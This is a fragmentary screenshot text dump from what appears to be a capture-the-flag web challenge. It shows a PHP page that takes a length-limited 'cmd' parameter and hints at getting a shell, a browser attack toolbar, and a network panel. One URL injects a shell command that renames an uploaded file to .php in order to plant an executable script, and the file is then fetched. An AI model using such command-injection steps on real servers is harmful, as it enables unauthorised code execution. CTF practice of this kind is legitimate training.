 Load URL
http://49.232.193.10:3601/vul.php?cmd=mv t1st.txt t2st.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
20 <?php
header("Content-type:text/html;charset=utf-8");
/*
Hint:
get the shell find the key; ) \n";
*/
$sandbox = '/usr/local/apache2/htdocs/sandbox/' . md5("cisp-pts" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox,0777,true);
@chdir($sandbox);
echo strlen($_GET['cmd']);
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL
49.232.193.10:3601/sandbox/76d99222ba0ed30738b2490dc59580a5/t2st.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET t2st.php 200 OK 49.232.193.10:3601 0 B 127.0.0.1:8080 78ms
1 个请求 0 B